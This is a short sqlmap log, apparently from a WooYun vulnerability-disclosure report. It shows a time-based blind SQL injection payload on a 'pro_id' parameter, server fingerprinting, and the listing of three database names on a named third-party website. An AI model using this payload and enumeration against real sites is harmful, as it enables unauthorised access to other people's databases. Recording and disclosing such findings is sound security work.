 F:\wooyun\sqlmap\sqlmap.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pro_id=2 AND SLEEP(5)
---
[21:54:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[21:54:26] [INFO] fetching database names
[21:54:26] [INFO] the SQL query used returns 3 entries
[21:54:26] [INFO] resumed: "information_schema"
[21:54:26] [INFO] resumed: "ht"
[21:54:26] [INFO] resumed: "test"
available databases [3]:
[*] ht
[*] information_schema
[*] test
[21:54:26] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.netway.net.cn'
[*] shutting down at 21:54:26
www.wooyun.org
[root@Hacker~]# Sqlmap